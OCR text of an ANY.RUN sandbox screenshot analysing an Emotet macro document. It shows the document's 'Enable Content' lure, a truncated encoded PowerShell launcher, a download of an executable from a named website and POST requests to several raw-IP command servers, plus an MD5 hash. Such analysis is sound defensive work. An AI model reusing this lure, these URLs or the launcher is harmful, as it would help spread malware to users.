 emotet.doc - Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Cut
Copy
Format Painter
Paste
Clipboard
Calibri 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbCc AaBbCc AaB AaBbCcl
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle
Styles
Change Styles
Find
Replace
Select
Editing
Microsoft
Accept the greement
You can use Microsof ptember 20, 2019.
After that date, most feat Word will be disabled.
To accept and start Word click Enable Editing and click Enable Content
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Page: 1 of 1 Words: 0 100%
Start 2:55 PM
HTTP REQUESTS 5 CONNECTIONS 5 DNS REQUESTS 1 THREATS 18 PCAP
NETWORK
FILES
DEBUG
Time HTTP code Method Rep ID Process URL CN Size Type
4402ms 200: OK GET 27... powershell.exe http://blockchainjoblist.com/wp-admin/014080/ 477 Kb executable
38406... No Response POST 35... easywindow.exe http://181.188.149.134/raster/img/ringin/ 491 b text
73222... No Response POST 35... easywindow.exe http://203.130.0.67/rtm/devices/ 464 b text
109.06s No Response POST 35... easywindow.exe http://5.67.96.120:8080/prov/walk/ 478 b text
146.95s No Response POST 35... easywindow.exe http://143.0.245.169:8080/schema/cone/nsip/merge/ 482 b text
Demo plan
WARNING [3560] easywindow.exe: Connects to server without host name
Get more awesome features with premium access! REVIEW
Malicious activity
Win7 32 bit
Complete
emotet.doc
MD5: B92021CA10AED3046FC3BE5AC1C2A094
Start: 16.09.2019, 21:55 Total time: 150 s
macros macros-on-open emotet-doc emotet generated-doc trojan loader
Indicators: Tracker: Emotet
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
2848 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\emotet.doc"
6k 1k 148
2748 WMI powershell.exe -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9AC...
1k 521 216
2604 284.exe PE
190 0 60
3808 284.exe PE
18 0 10
3900 284.exe PE --16d452ac
189 0 60
2652 284.exe PE --16d452ac
270 45 62
PROCESS DETAILS:
284.exe (id: 2604)
72
out of 100
Username: admin
Start: +11969ms
More Info
Suspicious
DANGER
Application was dropped or rewritten from another process